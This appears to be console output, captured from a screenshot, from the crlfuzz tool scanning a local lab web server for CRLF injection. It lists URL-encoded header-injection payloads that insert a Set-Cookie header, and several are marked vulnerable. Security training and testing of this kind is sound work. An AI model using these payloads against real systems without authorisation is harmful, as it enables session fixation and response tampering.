 F:\xiaodi\53-CRLF&URL&拒绝服务等\1\crlfuzz_1.4.1_windows_amd64>crlfuzz.exe -u "http://192.168.1.103:8080"
CRLFuzz
v1.4.0 - @dwisiswant0
[□[33mWRN□[0m] Use with caution. You are responsible for your actions
[□[33mWRN□[0m] Developers assume no liability and are not responsible for any misuse or damage.
[□[31mERR□[0m] http://192.168.1.103:8080/\r\tSet-Cookie:param=crlfuzz;
[□[31mERR□[0m] http://192.168.1.103:8080/\r\nSet-Cookie:param=crlfuzz;
[□[31mERR□[0m] http://192.168.1.103:8080/\rSet-Cookie:param=crlfuzz;
[□[31mERR□[0m] http://192.168.1.103:8080/\r%20Set-Cookie:param=crlfuzz;
[□[31mERR□[0m] http://192.168.1.103:8080/\r\n%20Set-Cookie:param=crlfuzz;
[□[31mERR□[0m] http://192.168.1.103:8080/\r\n\tSet-Cookie:param=crlfuzz;
[□[32mVLN□[0m] □[32mhttp://192.168.1.103:8080/%23%0d%0aSet-Cookie:param=crlfuzz;□[0m
[□[32mVLN□[0m] □[32mhttp://192.168.1.103:8080/%3f%0aSet-Cookie:param=crlfuzz;□[0m
[□[32mVLN□[0m] □[32mhttp://192.168.1.103:8080/crlfuzz%0aSet-Cookie:param=crlfuzz;□[0m
[□[32mVLN□[0m] □[32mhttp://192.168.1.103:8080/%0aSet-Cookie:param=crlfuzz;□[0m
[□[31mERR□[0m] http://192.168.1.103:8080/%0d%20Set-Cookie:param=crlfuzz;
[□[32mVLN□[0m] □[32mhttp://192.168.1.103:8080/%3f%0d%0aSet-Cookie:param=crlfuzz;□[0m
[□[32mVLN□[0m] □[32mhttp://192.168.1.103:8080/%0d%0aSet-Cookie:param=crlfuzz;□[0m
[□[31mERR□[0m] http://192.168.1.103:8080/crlfuzz\r%20Set-Cookie:param=crlfuzz;
[□[32mVLN□[0m] □[32mhttp://192.168.1.103:8080/%23%0aSet-Cookie:param=crlfuzz;□[0m